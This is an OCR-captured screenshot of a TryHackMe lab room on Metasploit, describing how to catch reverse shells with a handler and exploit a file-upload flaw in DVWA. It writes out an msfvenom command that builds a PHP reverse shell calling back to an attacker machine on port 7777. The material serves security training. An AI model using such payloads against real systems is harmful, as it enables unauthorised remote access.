 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 56min 7s
? Add 1 hour
Similar to exploits using a reverse shell, you will need to be able to accept incoming connections generated by the MSFvenom
When using an exploit module, this part is automatically handled by the exploit module, you will remember how the payload
title appeared when setting a reverse shell. The term commonly used to receive a connection from a target is 'catching a shell'. Reverse
shells or Meterpreter callbacks generated in your MSFvenom payload can be easily caught using a handler.
The following scenario may be familiar; we will exploit the file upload vulnerability present in DVWA (Damn Vulnerable Web Application). For
the exercises in this task, you will need to replicate a similar scenario on another target system, DVWA was used here for illustration
purposes. The exploit steps are;
1. Generate the PHP shell using MSFvenom
2. Start the Metasploit handler
3. Execute the PHP shell
MSFvenom will require a payload, the local machine IP address, and the local port to which the payload will connect. Seen below, 10.0.2.19
is the IP address of the AttackBox used in the attack and local port 7777 was chosen.
Generating aPHPreverse shell
root@ip-10-0-2-19:~# msfvenom -p php/reverse_php LHOST=10.0.2.19 LPORT=7777 -f raw > reverse_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
FixIt42
17:34